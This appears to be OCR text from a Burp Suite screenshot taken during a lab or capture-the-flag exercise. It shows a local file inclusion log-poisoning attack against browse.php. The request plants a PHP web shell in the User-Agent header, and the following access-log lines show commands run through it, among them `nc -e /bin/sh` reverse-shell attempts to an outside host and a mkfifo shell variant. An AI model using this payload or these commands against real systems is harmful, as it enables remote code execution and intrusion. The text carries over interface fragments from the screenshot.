 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=which+nc HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=nc HTTP/1.1" 200 2293 "-"
"/usr/bin/nc
29 "
30 10.10.14.63 - - [05/Oct/2022:19:50:00 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=id HTTP/1.1" 200 2542 "-"
"/usr/bin/nc
31 "
32 10.10.14.63 - - [05/Oct/2022:19:50:41 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=nc -e" 400 226 "-" "-"
33 10.10.14.63 - - [05/Oct/2022:19:51:00 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=nc+-e+/bin/sh+10.10.10.63+443
HTTP/1.1" 200 2683 "-" "/usr/bin/nc
34 "
35 10.10.14.63 - - [05/Oct/2022:19:51:14 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=nc+-e+/bin/sh+10.10.10.63+443
HTTP/1.1" 200 2842 "-" "/usr/bin/nc
36 "
37 10.10.14.63 - - [05/Oct/2022:19:51:56 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=curl HTTP/1.1" 200 3001 "-"
"/usr/bin/nc
38 "
39 10.10.14.63 - - [05/Oct/2022:19:52:46 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd='rm /tmp/f;mkfifo" 400 226 "-"
"-"
40 10.10.14.63 - - [05/Oct/2022:19:52:58 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd='rm /tmp/f;mkfifo" 400 226 "-"
"-"
41 10.10.14.63 - - [05/Oct/2022:19:53:42 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd='which nc'" 400 226 "-" "-"
42 10.10.14.63 - - [05/Oct/2022:19:53:50 +0200] "GET
/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd='which+nc' HTTP/1.1" 200 3542 "-"
"/usr/bin/nc